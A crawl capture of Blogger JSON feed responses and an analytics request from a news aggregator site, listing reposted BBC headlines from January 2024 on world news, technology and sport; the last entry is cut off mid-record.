Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/search\/label\/news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news\/-\/news?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7538"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=3&callback=jQuery1110016205537447025864_1768483825484&_=1768483825491
body_size: 1596
content:
// API callback
jQuery1110016205537447025864_1768483825484({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1193367178&t=pageview&_s=1&dl=https%3A%2F%2Fwww.schengentimes.com%2F2023%2F07%2Fjane-birkin-paris-funeral-draws.html&ul=en-us%40posix&dt=Jane%20Birkin%20Paris%20funeral%20draws%20celebrities%20and%20crowds%20-%20Latest%20International%20news%20from%20Schengen%20Countries%2C%20Find%20breaking%20and%20Top%20headlines&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=362108869&gjid=1545704220&cid=977267302.1768483826&tid=UA-150073977-1&_gid=947814764.1768483826&_r=1&_slc=1&z=619830955
body_size: -452
content:
2,cG-SNFWYQJXK2

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110016205537447025864_1768483825482&_=1768483825483
body_size: 6762
content:
// API callback
jQuery1110016205537447025864_1768483825482({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 